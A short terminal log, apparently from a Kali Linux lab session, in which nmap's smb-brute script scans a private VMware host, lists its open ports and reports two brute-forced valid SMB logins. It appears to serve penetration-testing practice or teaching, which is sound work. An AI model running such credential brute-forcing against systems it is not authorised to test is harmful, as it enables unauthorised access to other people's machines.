 root@kali:~# nmap -script=smb-brute 192.168.102.151
Starting Nmap 6.47 ( http://nmap.org ) at 2015-01-21 15:51 CET
Nmap scan report for 192.168.102.151
Host is up (0.000079s latency).
Not shown: 987 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
25/tcp   open  smtp
80/tcp   open  http
119/tcp  open  nntp
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
443/tcp  open  https
445/tcp  open  microsoft-ds
563/tcp  open  snews
1025/tcp open  NFS-or-IIS
1026/tcp open  LSA-or-nterm
1027/tcp open  IIS
3372/tcp open  msdtc
MAC Address: 00:0C:29:6D:BC:4F (VMware)
Host script results:
| smb-brute:
|   els:password => Valid credentials
|_  guest:1234 => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 12.01 seconds
root@kali:~#